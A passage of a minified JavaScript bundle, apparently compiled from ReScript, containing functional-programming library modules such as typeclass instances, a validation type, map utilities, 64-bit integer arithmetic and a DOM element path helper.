p={Magma:l,Medial_Magma:l,Semigroup:{append:c},Monoid:{append:c,empty:0},Quasigroup:{append:c},Medial_Quasigroup:{append:c},Loop:{append:c,empty:0},Group:{append:c,empty:0,inverse:f},Abelian_Group:{append:c,empty:0,inverse:f}};function _(t,n){return Math.imul(t,n)}var d={append:_},v={Magma:d,Medial_Magma:d,Semigroup:{append:_},Monoid:{append:_,empty:1},Quasigroup:{append:_},Loop:{append:_,empty:1}};function m(t,n){return t-n|0}var h={append:m},g={Magma:h,Medial_Magma:h,Quasigroup:{append:m}},y={Magma:{append:o.div}},$=r.caml_equal,E={eq:$},A={eq:$,compare:s.unsafe_compare},x={eq:$,compare:s.unsafe_compare,top:i.max_int,bottom:i.min_int};var b={show:function(t){return String(t)}};function T(t,n){return t+n|0}function w(t,n){return Math.imul(t,n)}var O={add:T,zero:0,multiply:w,one:1};function M(t,n){return t-n|0}var G={add:T,zero:0,multiply:w,one:1,subtract:M},F={add:T,zero:0,multiply:w,one:1,subtract:M};var I={add:T,zero:0,multiply:w,one:1,subtract:M,degree:function(t){return a.caml_int_min(i.abs(t),i.max_int)},divide:o.div,modulo:o.mod_},q=u.Magma(l),S=u.Magma(d),k=u.Eq(E),B=u.Ord(A),R=u.Euclidean_Ring(I),W={Additive:q,Multiplicative:S,$eq$pipe$eq:k.$eq$pipe$eq,$less$pipe$pipe:B.$less$pipe$pipe,$pipe$pipe$great:B.$pipe$pipe$great,$less$pipe$eq:B.$less$pipe$eq,$great$pipe$eq:B.$great$pipe$eq,$pipe$plus$pipe:R.$pipe$plus$pipe,$pipe$star$pipe:R.$pipe$star$pipe,$pipe$neg$pipe:R.$pipe$neg$pipe,$pipe$slash$pipe:R.$pipe$slash$pipe,$pipe$percent$pipe:R.$pipe$percent$pipe};n.Additive=p,n.Multiplicative=v,n.Subtractive=g,n.Divisive=y,n.Eq=E,n.Ord=A,n.Bounded=x,n.Show=b,n.Semiring=O,n.Ring=G,n.Commutative_Ring=F,n.Euclidean_Ring=I,n.Infix=W},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(31),a=e(8),u=e(9),s=e(6),c=e(51),l=e(11);function f(t){return 0===t.TAG}function p(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:n}function _(t,n,e){if(0===n.TAG)return 0===e.TAG?{TAG:0,_0:r._1(n._0,e._0)}:{TAG:1,_0:e._0};var o=n._0;return 0===e.TAG?{TAG:1,_0:o}:{TAG:1,_0:r._2(t,o,e._0)}}function d(t,n,e){if(0!==n.TAG)return 0===e.TAG?{TAG:0,_0:{TAG:1,_0:e._0}}:{TAG:1,_0:r._2(t,n._0,e._0)};var o=n._0;return 0===e.TAG?{TAG:0,_0:{TAG:2,_0:o,_1:e._0}}:{TAG:0,_0:{TAG:0,_0:o}}}function v(t,n,e,r){return p(n,d(t,e,r))}function m(t){return{TAG:0,_0:t}}function h(t,n){return 0===t.TAG?r._1(n,t._0):{TAG:1,_0:t._0}}function g(t,n,e){return 0===e.TAG?r._1(n,e._0):r._1(t,e._0)}function y(t,n,e,r){return _(t,p(n,e),r)}function $(t,n,e,r,o){return _(t,y(t,n,e,r),o)}function E(t,n,e,r,o,i){return _(t,$(t,n,e,r,o),i)}n.ok=function(t){return{TAG:0,_0:t}},n.error=function(t){return{TAG:1,_0:t}},n.errorNel=function(t){return{TAG:1,_0:i.List.pure(t)}},n.errorNea=function(t){return{TAG:1,_0:i.$$Array.pure(t)}},n.isOk=f,n.isError=function(t){return!f(t)},n.map=p,n.tap=function(t,n){return 0!==n.TAG||r._1(t,n._0),n},n.mapError=function(t,n){return 0===n.TAG?n:{TAG:1,_0:r._1(t,n._0)}},n.mapErrorsNea=function(t,n){return 0===n.TAG?n:{TAG:1,_0:i.$$Array.map(t,n._0)}},n.mapErrorsNel=function(t,n){return 0===n.TAG?n:{TAG:1,_0:i.List.map(t,n._0)}},n.tapError=function(t,n){return 0===n.TAG||r._1(t,n._0),n},n.bimap=function(t,n,e){return 0===e.TAG?{TAG:0,_0:r._1(t,e._0)}:{TAG:1,_0:r._1(n,e._0)}},n.bitap=function(t,n,e){return 0===e.TAG?(r._1(t,e._0),e):(r._1(n,e._0),e)},n.applyWithAppendErrors=_,n.alignWithAppendErrors=d,n.alignWithWithAppendErrors=v,n.pure=m,n.bind=h,n.flatMap=function(t,n){return h(n,t)},n.fromResult=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}},n.toResult=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}},n.fromOption=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:t}},n.fromOptionLazy=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:r._1(t,void 0)}},n.fold=g,n.flip=function(t){return g((function(t){return{TAG:0,_0:t}}),(function(t){return{TAG:1,_0:t}}),t)},n.map2=y,n.map3=$,n.map4=E,n.map5=function(t,n,e,r,o,i,a){return _(t,E(t,n,e,r,o,i),a)},n.WithErrors=function(t,n){var e={map:p},r=s.FunctorExtensions(e),o=function(n,e){return _(t.append,n,e)},i={map:p,apply:o},f=a.ApplyExtensions(i),g={map:p,apply:o,pure:m},y=l.ApplicativeExtensions(g),$={map:p,align:function(n,e){return d(t.append,n,e)},alignWith:function(n,e,r){return v(t.append,n,e,r)}};c.SemialignExtensions($);var E={map:p,apply:o,pure:m,flat_map:h},A=u.MonadExtensions(E),x=s.FunctorInfix(e),b=a.ApplyInfix(i),T=u.MonadInfix(E),w={FunctorExtensions:x.FunctorExtensions,$less$$great:x.$less$$great,$less$hash$great:x.$less$hash$great,$less$:x.$less$,$$great:x.$$great,$less$at$great:x.$less$at$great,ApplyExtensions:b.ApplyExtensions,$less$star$great:b.$less$star$great,$less$star:b.$less$star,$star$great:b.$star$great,MonadExtensions:T.MonadExtensions,$great$great$eq:T.$great$great$eq,$eq$less$less:T.$eq$less$less,$great$eq$great:T.$great$eq$great,$less$eq$less:T.$less$eq$less};return{Functor:e,map:p,BsFunctorExtensions:r.BsFunctorExtensions,flipMap:r.flipMap,$$void:r.$$void,voidRight:r.voidRight,voidLeft:r.voidLeft,flap:r.flap,Apply:i,apply:o,BsApplyExtensions:f.BsApplyExtensions,applyFirst:f.applyFirst,applySecond:f.applySecond,map2:f.map2,map3:f.map3,map4:f.map4,map5:f.map5,tuple2:f.tuple2,tuple3:f.tuple3,tuple4:f.tuple4,tuple5:f.tuple5,mapTuple2:f.mapTuple2,mapTuple3:f.mapTuple3,mapTuple4:f.mapTuple4,mapTuple5:f.mapTuple5,Applicative:g,pure:m,BsApplicativeExtensions:y.BsApplicativeExtensions,liftA1:y.liftA1,all:y.all,Semialign:$,Monad:E,bind:h,BsMonadExtensions:A.BsMonadExtensions,flatMap:A.flatMap,flatten:A.flatten,composeKleisli:A.composeKleisli,flipComposeKleisli:A.flipComposeKleisli,liftM1:A.liftM1,when_:A.when_,unless:A.unless,Infix:w}}},function(t,n,e){"use strict";e.d(n,"a",(function(){return o}));var r=e(3);function o(t){try{for(var n=t,e=[],r=0,o=0,a=" > ".length,u=void 0;n&&r++<5&&!("html"===(u=i(n))||r>1&&o+e.length*a+u.length>=80);)e.push(u),o+=u.length,n=n.parentNode;return e.reverse().join(" > ")}catch(t){return"<unknown>"}}function i(t){var n,e,o,i,a,u=t,s=[];if(!u||!u.tagName)return"";if(s.push(u.tagName.toLowerCase()),u.id&&s.push("#"+u.id),(n=u.className)&&Object(r.k)(n))for(e=n.split(/\s+/),a=0;a<e.length;a++)s.push("."+e[a]);var c=["type","name","title","alt"];for(a=0;a<c.length;a++)o=c[a],(i=u.getAttribute(o))&&s.push("["+o+'="'+i+'"]');return s.join("")}},function(t,n,e){"use strict";var r=e(1);function o(t,n,e){return 0===t.TAG?e(t._0):n}function i(t,n){return 0===t.TAG?{TAG:0,_0:n(t._0)}:{TAG:1,_0:t._0}}function a(t,n){return 0===t.TAG?n(t._0):{TAG:1,_0:t._0}}function u(t,n,e){return 0===t.TAG?0===n.TAG&&e(t._0,n._0):0!==n.TAG}function s(t,n,e){return 0===t.TAG?0===n.TAG?e(t._0,n._0):1:0===n.TAG?-1:0}n.getExn=function(t){if(0===t.TAG)return t._0;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.mapWithDefaultU=o,n.mapWithDefault=function(t,n,e){return o(t,n,r.__1(e))},n.mapU=i,n.map=function(t,n){return i(t,r.__1(n))},n.flatMapU=a,n.flatMap=function(t,n){return a(t,r.__1(n))},n.getWithDefault=function(t,n){return 0===t.TAG?t._0:n},n.isOk=function(t){return 0===t.TAG},n.isError=function(t){return 0!==t.TAG},n.eqU=u,n.eq=function(t,n,e){return u(t,n,r.__2(e))},n.cmpU=s,n.cmp=function(t,n,e){return s(t,n,r.__2(e))}},function(t,n,e){"use strict";n.equal=function(t,n){return t===n},n.max=2147483647,n.min=-2147483648},function(t,n,e){"use strict";var r=e(59),o=e(1),i=e(2);function a(t,n){return r.concat({hd:n,tl:{hd:{hd:t,tl:0},tl:0}})}n.listAppend=a,n.EnumExtensions=function(t){return{fromToAsList:function(n,e){for(var r=0,u=n;;){var s=u,c=r,l=o._2(t.compare,s,e);if("greater_than"!==l){if("less_than"!==l)return a(s,c);var f=o._1(t.succ,s);if(void 0===f)return a(s,c);u=i.valFromOption(f),r=a(s,c)}else{var p=o._1(t.pred,s);if(void 0===p)return a(s,c);u=i.valFromOption(p),r=a(s,c)}}},upFromAsList:function(n){var e=o._1(t.succ,n);if(void 0===e)return 0;for(var r=0,u=i.valFromOption(e);;){var s=u,c=r,l=o._1(t.succ,s);if(void 0===l)return a(s,c);u=i.valFromOption(l),r=a(s,c)}},upFromIncludingAsList:function(n){for(var e=0,r=n;;){var u=r,s=e,c=o._1(t.succ,u);if(void 0===c)return a(u,s);r=i.valFromOption(c),e=a(u,s)}},downFromAsList:function(n){var e=o._1(t.pred,n);if(void 0===e)return 0;for(var r=0,u=i.valFromOption(e);;){var s=u,c=r,l=o._1(t.pred,s);if(void 0===l)return a(s,c);u=i.valFromOption(l),r=a(s,c)}},downFromIncludingAsList:function(n){for(var e=0,r=n;;){var u=r,s=e,c=o._1(t.pred,u);if(void 0===c)return a(u,s);r=i.valFromOption(c),e=a(u,s)}}}}},function(t,n,e){"use strict";n.BoundedExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(13);n.MonoidExtensions=function(t){var n=r.Monoid(t);return{BsMonoidExtensions:n,guard:n.guard,power:n.power}}},function(t,n,e){"use strict";var r=e(1);n.SemigroupExtensions=function(t){return{concatNamed:function(n,e){return r._2(t.append,n,e)}}},n.SemigroupInfix=function(t){return{$pipe$plus$pipe:t.append}}},function(t,n,e){"use strict";var r=e(1),o=e(92),i=e(130),a=e(22),u=e(12),s=e(30),c=e(47),l=e(28),f=e(19),p=e(6),_=i.make;function d(t,n,e){return i.set(e,t,n)}function v(t,n){return i.has(n,t)}function m(t,n,e){return i.cmp(n,e,t)}function h(t,n,e){return c.fromInt(i.cmp(n,e,(function(n,e){return c.toInt(r._2(t,n,e))})))}function g(t,n,e){return i.eq(n,e,t)}function y(t,n){return i.findFirstBy(n,t)}function $(t,n){return i.forEach(n,t)}function E(t,n,e){return i.reduce(e,n,t)}function A(t,n){return i.every(n,t)}function x(t,n){return i.some(n,t)}function b(t,n){return r._2(f.foldLeft,(function(t,e){return i.set(t,r._1(n,e),e)}),i.make(t))}function T(t,n){return l.foldLeft((function(t,e){return i.set(t,r._1(n,e),e)}),i.make(t))}function w(t){return a.fromArray(i.keysToArray(t))}function O(t){return a.fromArray(i.valuesToArray(t))}function M(t,n){return i.get(n,t)}function G(t,n,e){return i.getWithDefault(e,t,n)}function F(t,n){return i.remove(n,t)}function I(t,n){return i.removeMany(n,t)}function q(t,n,e){return i.update(e,t,n)}function S(t,n,e){return i.merge(n,e,t)}function k(t,n){return i.mergeMany(n,t)}function B(t,n){return i.keep(n,t)}function R(t,n){return i.keep(n,(function(n,e){return!r._2(t,n,e)}))}function W(t,n){return i.partition(n,t)}function N(t,n){return i.map(n,t)}function j(t,n){return i.mapWithKey(n,t)}function D(t,n){var e=function(t,e){return i.set(t,r._1(n,e),function(t){var e=r._1(n,t),o=function(t){return i.getWithDefault(t,e,0)};return function(n){return s.Infix.$great$great(o,(function(n){return{hd:t,tl:n}}),n)}}(e)(t))};return function(n){return s.Infix.$great$great((function(n){return a.reduce(n,i.make(t),e)}),(function(t){return i.map(t,a.reverse)}),n)}}function L(t,n){var e=function(t,e){return i.set(t,r._1(n,e),function(t){var e=[],o=r._1(n,t),a=function(t){return i.getWithDefault(t,o,e)};return function(n){return s.Infix.$great$great(a,(function(n){return u.concat(n,[t])}),n)}}(e)(t))};return function(n){return u.reduce(n,i.make(t),e)}}var U=i.isEmpty,C=i.size,z=i.toArray,P=i.toList,X=i.keysToArray,K=i.valuesToArray,J=i.minKey,V=i.maxKey,H=i.minimum,Q=i.maximum,Y=B,Z=R;n.make=_,n.set=d,n.singleton=function(t,n,e){return i.set(i.make(t),n,e)},n.isEmpty=U,n.contains=v,n.compareInt=m,n.compareBy=h,n.eqBy=g,n.find=y,n.forEach=$,n.foldLeft=E,n.all=A,n.any=x,n.length=C,n.toArray=z,n.fromArray=function(t,n){return i.fromArray(n,t)},n.fromValueArray=b,n.toList=P,n.fromList=function(t,n){return i.fromArray(a.toArray(n),t)},n.fromValueList=T,n.keyArray=X,n.keys=w,n.valueArray=K,n.values=O,n.minKey=J,n.maxKey=V,n.min=H,n.max=Q,n.get=M,n.getOrElse=G,n.remove=F,n.removeMany=I,n.update=q,n.merge=S,n.mergeMany=k,n.filter=B,n.keep=Y,n.filterNot=R,n.reject=Z,n.partition=W,n.map=N,n.mapWithKey=j,n.groupListBy=D,n.groupArrayBy=L,n.WithOrd=function(t){var n=o.MakeComparable({cmp:function(n,e){return c.toInt(r._2(t.compare,n,e))}}),e={map:N};return p.FunctorExtensions(e),{Comparable:{},make:function(t){return i.make(n)},set:d,singleton:function(t,e){return i.set(i.make(n),t,e)},isEmpty:i.isEmpty,contains:v,compareInt:m,compareBy:h,eqBy:g,find:y,forEach:$,foldLeft:E,all:A,any:x,length:i.size,toArray:i.toArray,fromArray:function(t){return i.fromArray(t,n)},fromValueArray:function(t,e){return r._1(b(n,t),e)},toList:i.toList,fromList:function(t){return i.fromArray(a.toArray(t),n)},fromValueList:function(t,e){return T(n,t)(e)},keys:w,keyArray:i.keysToArray,values:O,valueArray:i.valuesToArray,minKey:i.minKey,maxKey:i.maxKey,min:i.minimum,max:i.maximum,get:M,getOrElse:G,remove:F,removeMany:I,update:q,merge:S,mergeMany:k,filter:B,keep:B,filterNot:R,reject:R,partition:W,map:N,mapWithKey:j,groupListBy:function(t,e){return D(n,t)(e)},groupArrayBy:function(t,e){return L(n,t)(e)}}}},,function(t,n,e){"use strict";var r=e(75);function o(t){return t>r.max?r.max:t<r.min?r.min:Math.ceil(t)}function i(t){return t>r.max?r.max:t<r.min?r.min:Math.floor(t)}var a=o,u=i;n.unsafe_ceil=function(t){return Math.ceil(t)},n.ceil_int=o,n.ceil=a,n.unsafe_floor=function(t){return Math.floor(t)},n.floor_int=i,n.floor=u,n.random_int=function(t,n){return i(Math.random()*(n-t|0))+t|0}},function(t,n,e){"use strict";var r=e(1),o=e(10),i=e(25),a=i.Category.id,u=i.Infix.$less$dot;function s(t,n){return{_0:r._2(u,t._0,n._0)}}var c={append:s},l={append:s},f={append:s,empty:{_0:a}},p=o.Magma_Any(c);n.id=a,n.$less$dot=u,n.Magma=c,n.Semigroup=l,n.Monoid=f,n.Infix=p},function(t,n,e){"use strict";var r=e(62),o=r.init,i=r.make_matrix,a=r.create_matrix,u=r.append,s=r.concat,c=r.sub,l=r.copy,f=r.fill,p=r.blit,_=r.to_list,d=r.of_list,v=r.iter,m=r.map,h=r.iteri,g=r.mapi,y=r.fold_left,$=r.fold_right,E=r.iter2,A=r.map2,x=r.exists,b=r.for_all,T=r.mem,w=r.memq,O=r.make_float,M=r.sort,G=r.stable_sort,F=r.fast_sort,I=r.Floatarray;n.init=o,n.make_matrix=i,n.create_matrix=a,n.append=u,n.concat=s,n.sub=c,n.copy=l,n.fill=f,n.blit=p,n.to_list=_,n.of_list=d,n.iter=v,n.map=m,n.iteri=h,n.mapi=g,n.fold_left=y,n.fold_right=$,n.iter2=E,n.map2=A,n.exists=x,n.for_all=b,n.mem=T,n.memq=w,n.make_float=O,n.sort=M,n.stable_sort=G,n.fast_sort=F,n.Floatarray=I},function(t,n,e){"use strict";var r=e(1),o=e(120),i=e(83),a=e(10),u=e(25),s=u.Infix.$less$dot;n.$less$dot=s,n.Fold_Map=function(t,n){var e=a.Magma(t);return{I:e,fold_map_default_left:function(o,i){return r._3(n.fold_left,(function(t,n){return r._2(e.$less$colon$great,t,r._1(o,n))}),t.empty,i)},fold_map_default_right:function(o,i){return r._3(n.fold_right,(function(t,n){return r._2(e.$less$colon$great,r._1(o,t),n)}),t.empty,i)}}},n.Fold_Map_Any=function(t,n){var e=a.Magma_Any(t);return{I:e,fold_map_default_left:function(o,i){return r._3(n.fold_left,(function(t,n){return r._2(e.$less$colon$great,t,r._1(o,n))}),t.empty,i)},fold_map_default_right:function(o,i){return r._3(n.fold_right,(function(t,n){return r._2(e.$less$colon$great,r._1(o,t),n)}),t.empty,i)}}},n.Fold_Map_Plus=function(t,n){var e=a.Alt(t);return{I:e,fold_map_default_left:function(o,i){return r._3(n.fold_left,(function(t,n){return r._2(e.$less$pipe$great,t,r._1(o,n))}),t.empty,i)},fold_map_default_right:function(o,i){return r._3(n.fold_right,(function(t,n){return r._2(e.$less$pipe$great,r._1(o,t),n)}),t.empty,i)}}},n.Fold=function(t){var n=o.Monoid_Any(i.Monoid),e=r._1(t.Fold_Map_Any,n),a=r._1(t.Fold_Map_Any,i.Monoid);return{Dual_Endo:n,Dual_Fold_Map:e,Endo_Fold_Map:a,fold_left_default:function(t,n,o){var i=r._2(e.fold_map,r._2(s,(function(t){return{_0:{_0:t}}}),(function(n,e){return u.flip(t,n,e)})),o);return r._1(i._0._0,n)},fold_right_default:function(t,n,e){var o=r._2(a.fold_map,r._2(s,(function(t){return{_0:t}}),t),e);return r._1(o._0,n)}}},n.Sequence=function(t){return{sequence_default:function(n){return r._2(t.traverse,u.Category.id,n)}}},n.Traverse=function(t){return{traverse_default:function(n,e){return r._1(t.sequence,r._2(t.map,n,e))}}}},function(t,n,e){"use strict";var r=e(1);function o(t,n,e,o){return r._2(n,r._1(t,e),r._1(t,o))}var i={cmap:o};function a(t,n,e){var o=r._2(t,n,e);return"greater_than"===o?1:"less_than"===o?-1:0}function u(t,n,e){return"greater_than"===r._2(t,n,e)?e:n}function s(t,n,e){return"less_than"===r._2(t,n,e)?e:n}function c(t,n,e){return"less_than"===r._2(t,n,e)}function l(t,n,e){return c(t.compare,n,e)}function f(t,n,e){return"greater_than"!==r._2(t,n,e)}function p(t,n,e){return f(t.compare,n,e)}function _(t,n,e){return"greater_than"===r._2(t,n,e)}function d(t,n,e){return _(t.compare,n,e)}function v(t,n,e){return"less_than"!==r._2(t,n,e)}function m(t,n,e){return v(t.compare,n,e)}function h(t,n,e,r){return u(t,e,s(t,n,r))}function g(t,n,e,r){return!!v(t,r,n)&&f(t,r,e)}e(122).ContravariantExtensions(i);var y=o,$=c,E=l,A=f,x=p,b=_,T=d,w=v,O=m;n.by=o,n.cmap=y,n.Contravariant=i,n.reverse=function(t,n,e){var o=r._2(t,n,e);return"greater_than"===o?"less_than":"less_than"===o?"greater_than":"equal_to"},n.compareAsIntBy=a,n.compareAsInt=function(t,n,e){return a(t.compare,n,e)},n.minBy=u,n.min=function(t,n,e){return u(t.compare,n,e)},n.maxBy=s,n.max=function(t,n,e){return s(t.compare,n,e)},n.lessThanBy=c,n.ltBy=$,n.lessThan=l,n.lt=E,n.lessThanOrEqBy=f,n.lteBy=A,n.lessThanOrEq=p,n.lte=x,n.greaterThanBy=_,n.gtBy=b,n.greaterThan=d,n.gt=T,n.greaterThanOrEqBy=v,n.gteBy=w,n.greaterThanOrEq=m,n.gte=O,n.clampBy=h,n.clamp=function(t,n,e,r){return h(t.compare,n,e,r)},n.betweenBy=g,n.between=function(t,n,e,r){return g(t.compare,n,e,r)},n.abs=function(t,n,e){return m(t,e,n.zero)?e:r._2(n.subtract,n.zero,e)},n.signum=function(t,n,e){return m(t,e,n.zero)?n.one:r._2(n.subtract,n.zero,n.one)}},function(t,n,e){"use strict";var r=e(17);function o(t,n){return[n,t>>>0]}var i=[-2147483648,0],a=[2147483647,4294967295],u=[0,1],s=[0,0],c=[-1,4294967295];function l(t){return 0!=(2147483648&t)}function f(t){return 0==(2147483648&t)}function p(t){var n=1+(-1^t[1])|0;return o(n,(-1^t[0])+(0===n?1:0)|0)}function _(t,n,e){var r=t[1],i=r+n|0,a=l(r)&&(l(n)||f(i))||l(n)&&f(i)?1:0;return o(i,t[0]+e+a|0)}function d(t,n){return _(t,n[1],n[0])}function v(t,n){return t[0]===n[0]&&t[1]===n[1]}function m(t,n,e){var r=1+(-1^n)>>>0;return _(t,r,(-1^e)+(0===r?1:0)|0)}function h(t,n){return m(t,n[1],n[0])}function g(t,n){if(0===n)return t;var e=t[1];return n>=32?o(0,e<<(n-32|0)):o(e<<n,e>>>(32-n|0)|t[0]<<n)}function y(t,n){if(0===n)return t;var e=t[0];return n<32?o(e<<(32-n|0)|t[1]>>>n,e>>n):o(e>>(n-32|0),e>=0?0:-1)}function $(t){return 0===t[0]&&0===t[1]}function E(t,n){for(;;){var e,r=n,a=t,u=a[0],c=0,l=0,f=0;if(0!==u)f=4;else{if(0===a[1])return s;f=4}if(4===f)if(0!==r[0])l=3;else{if(0===r[1])return s;l=3}if(3===l&&(-2147483648!==u||0!==a[1]?c=2:e=r[1]),2===c){var _=r[0],d=a[1],v=0;if(-2147483648!==_||0!==r[1]?v=3:e=d,3===v){var m=r[1];if(u<0){if(_>=0)return p(E(p(a),r));n=p(r),t=p(a);continue}if(_<0)return p(E(a,p(r)));var h=65535&u,g=d>>>16,y=65535&d,$=65535&_,A=m>>>16,x=65535&m,b=0,T=0,w=0,O=y*x;return b=(T=(T=(w=(O>>>16)+g*x)>>>16)+((w=(65535&w)+y*A)>>>16)+h*x)>>>16,b+=(T=(65535&T)+g*A)>>>16,b+=(T=(65535&T)+y*$)>>>16,o(65535&O|(65535&w)<<16,(T&=65535)|(b=b+((u>>>16)*x+h*A+g*$+y*(_>>>16))&65535)<<16)}}return 0==(1&e)?s:i}}function A(t,n){var e=n[0],r=t[0];return r>e||!(r<e)&&t[1]>=n[1]}function x(t,n){return t[0]>n[0]||!(t[0]<n[0])&&t[1]>n[1]}function b(t){return 4294967296*t[0]+t[1]}function T(t){return isNaN(t)||!isFinite(t)?s:t<=-0x8000000000000000?i:t+1>=0x8000000000000000?a:t<0?p(T(-t)):o(t%4294967296|0,t/4294967296|0)}function w(t,n){for(;;){var e=n,o=t,a=o[0],l=0;if(0===e[0]&&0===e[1])throw{RE_EXN_ID:"Division_by_zero",Error:new Error};if(2===2)if(-2147483648!==a)if(0!==a)l=1;else{if(0===o[1])return s;l=1}else if(0!==o[1])l=1;else{if(v(e,u)||v(e,c))return o;if(v(e,i))return u;var f=g(w(y(o,1),e),1),_=0;if(0!==f[0])_=3;else{if(0===f[1])return e[0]<0?u:p(u);_=3}if(3===_)return d(f,w(h(o,E(e,f)),e))}if(1===l){var m=e[0],O=0;if(-2147483648!==m)O=2;else{if(0===e[1])return s;O=2}if(2===O){if(a<0){if(m>=0)return p(w(p(o),e));n=p(e),t=p(o);continue}if(m<0)return p(w(o,p(e)));for(var M=s,G=o;A(G,e);){for(var F=r.caml_float_max(1,Math.floor(b(G)/b(e))),I=Math.ceil(Math.log(F)/Math.LN2),q=I<=48?1:Math.pow(2,I-48),S=T(F),k=E(S,e);k[0]<0||x(k,G);)k=E(S=T(F-=q),e);$(S)&&(S=u),M=d(M,S),G=h(G,k)}return M}}}}n.mk=o,n.succ=function(t){var n=t[1]+1|0;return o(n,t[0]+(0===n?1:0)|0)},n.min_int=i,n.max_int=a,n.one=u,n.zero=s,n.neg_one=c,n.of_int32=function(t){return o(t,t<0?-1:0)},n.to_int32=function(t){return 0|t[1]},n.add=d,n.neg=p,n.sub=h,n.lsl_=g,n.lsr_=function(t,n){if(0===n)return t;var e=t[0],r=n-32|0;return 0===r?o(e,0):r>0?o(e>>>r,0):o(e<<(0|-r)|t[1]>>>n,e>>>n)},n.asr_=y,n.is_zero=$,n.mul=E,n.xor=function(t,n){return o(t[1]^n[1],t[0]^n[0])},n.or_=function(t,n){return o(t[1]|n[1],t[0]|n[0])},n.and_=function(t,n){return o(t[1]&n[1],t[0]&n[0])},n.ge=A,n.eq=v,n.neq=function(t,n){return!v(t,n)},n.lt=function(t,n){return!A(t,n)},n.gt=x,n.le=function(t,n){return!x(t,n)},n.equal_null=function(t,n){return null!==n&&v(t,n)},n.equal_undefined=function(t,n){return void 0!==n&&v(t,n)},n.equal_nullable=function(t,n){return null!=n&&v(t,n)},n.min=function(t,n){return A(t,n)?n:t},n.max=function(t,n){return x(t,n)?t:n},n.to_float=b,n.of_float=T,n.div=w,n.mod_=function(t,n){return h(t,E(w(t,n),n))},n.compare=function(t,n){var e=r.caml_nativeint_compare(t[0],n[0]);return 0===e?r.caml_nativeint_compare(t[1],n[1]):e},n.float_of_bits=function(t){return n=t[1],e=t[0],new Float64Array(new Int32Array([n,e]).buffer)[0];var n,e},n.bits_of_float=function(t){var n=function(t){return new Int32Array(new Float64Array([t]).buffer)}(t);return o(n[0],n[1])},n.div_mod=function(t,n){var e=w(t,n);return[e,h(t,E(e,n))]},n.to_hex=function(t){var n=t[1],e=t[0],r=function(t){return(t>>>0).toString(16)};if(0===e&&0===n)return"0";if(0===n)return r(e)+"00000000";if(0===e)return r(n);var o=r(n),i=8-o.length|0;return i<=0?r(e)+o:r(e)+("0".repeat(i)+o)},n.discard_sign=function(t){return[2147483647&t[0],t[1]]},n.to_string=function t(n){if(function(t){var n=t[0],e=n>>21;return 0===e||-1===e&&!(0===t[1]&&-2097152===n)}(n))return String(b(n));if(n[0]<0)return v(n,i)?"-9223372036854775808":"-"+t(p(n));var e=T(Math.floor(b(n)/10)),r=e[1],o=e[0],a=m(m(n,r<<3,r>>>29|o<<3),r<<1,r>>>31|o<<1),u=a[1],s=a[0];if(0===u&&0===s)return t(e)+"0";if(s<0){var c=1+(-1^u)>>>0,l=Math.ceil(c/10),f=10*l-c;return t(m(e,0|l,0))+String(0|f)}var d=u,h=Math.floor(d/10),g=d-10*h;return t(_(e,0|h,0))+String(0|g)}},function(t,n,e){"use strict";n.get=function(t,n){if(n>=t.length||n<0)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};return t.charCodeAt(n)},n.make=function(t,n){return String.fromCharCode(n).repeat(t)}},function(t,n,e){"use strict";n.PlusExtensions=function(t){return{}}},function(t,n,e){"use strict";n.AlternativeExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1),o=e(127),i=e(10),a=e(26),u=e(85),s=e(13);function c(t){return function(n){return o.map(t,n)}}var l={map:c},f={map:c,alt:o.append};function p(t,n){return o.fold_left((function(t,e){return o.append(t,o.map(e,n))}),0,t)}var _={map:c,apply:p};function d(t){return{hd:t,tl:0}}var v={map:c,apply:p,pure:d};var m={map:c,apply:p,pure:d,flat_map:function(t,n){return o.fold_left((function(t,e){return o.append(t,r._1(n,e))}),0,t)}},h={map:c,alt:o.append,empty:0},g={apply:p,pure:d,map:c,alt:o.append,empty:0};function y(t,n){return function(e){return o.fold_left(t,n,e)}}function $(t,n){return function(e){return o.fold_right(t,e,n)}}function E(t){return{fold_map:(0,u.Fold_Map)(t,{fold_left:y,fold_right:$}).fold_map_default_left}}function A(t){return{fold_map:(0,u.Fold_Map_Any)(t,{fold_left:y,fold_right:$}).fold_map_default_left}}function x(t){return{fold_map:(0,u.Fold_Map_Plus)(t,{fold_left:y,fold_right:$}).fold_map_default_left}}var b={fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x};var T={unfold:function t(n,e){var o=r._1(n,e);return void 0!==o?{hd:o[0],tl:t(n,o[1])}:0}};var w=i.Monad(m),O=i.Alternative(g),M={$great$great$eq:w.$great$great$eq,$eq$less$less:w.$eq$less$less,$great$eq$great:w.$great$eq$great,$less$eq$less:w.$less$eq$less,$less$pipe$great:O.$less$pipe$great,$less$$great:O.$less$$great,$less$hash$great:O.$less$hash$great,$less$star$great:O.$less$star$great};n.Functor=l,n.Alt=f,n.Apply=_,n.Applicative=v,n.Monad=m,n.Plus=h,n.Alternative=g,n.Foldable=b,n.Unfoldable=T,n.Traversable=function(t){var n=i.Apply(t),e=function(e){var i=r._1(t.pure,0);return function(a){return o.fold_right((function(o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._1(t.pure,(function(t,n){return{hd:t,tl:n}})),r._1(e,o)),i)}),a,i)}};return{map:c,fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x,traverse:e,sequence:u.Sequence({traverse:e}).sequence_default}},n.Eq=function(t){return{eq:function(n,e){return o.length(n)===o.length(e)&&o.fold_left((function(n,e){return!!n&&r._2(t.eq,e[0],e[1])}),!0,o.combine(n,e))}}},n.Show=function(t){var n=s.Foldable(b),e=r._1(n.Monoid,a.Monoid);return{show:function(n){return"["+r._2(e.intercalate,", ",o.map(t.show,n))+"]"}}},n.Infix=M},function(t,n,e){"use strict";var r=e(1);n.MakeComparableU=function(t){return t},n.MakeComparable=function(t){var 